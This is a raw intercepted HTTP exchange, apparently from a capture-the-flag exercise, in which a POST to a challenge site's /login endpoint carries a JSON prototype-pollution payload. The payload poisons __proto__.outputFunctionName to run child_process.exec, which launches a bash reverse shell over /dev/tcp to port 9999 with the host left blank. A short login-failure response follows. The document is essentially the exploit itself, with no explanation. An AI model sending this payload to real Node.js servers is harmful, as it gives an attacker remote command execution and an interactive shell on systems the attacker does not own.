 请求
Raw 参数 头 Hex
POST /login HTTP/1.1
Host: 81f52d5b-ca1d-4817-9ffd-f069c2fcd7d6.challenge.ctf.show
Content-Length: 170
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
Content-Type: application/json
Origin: http://81f52d5b-ca1d-4817-9ffd-f069c2fcd7d6.challenge.ctf.show
Referer: http://81f52d5b-ca1d-4817-9ffd-f069c2fcd7d6.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17ede1c056746f-0f697bd214ac7a-f791539-144000-17ede1c0568983
Connection: close
{"__proto__":{"outputFunctionName":"_tmp1;global.process.mainModule.require('child_process').exec
('bash -c \"bash -i >& /dev/tcp/ /9999 0>&1\"');var __tmp2"}}
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Wed, 16 Feb 2022 15:52:48 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 41
Connection: close
Etag: W/"29-wQVwZ+VNkrQswgzs1o1OeXgs6gM"
X-Powered-By: Express
{"ret_code":2,"ret_msg":"登录失败{}"}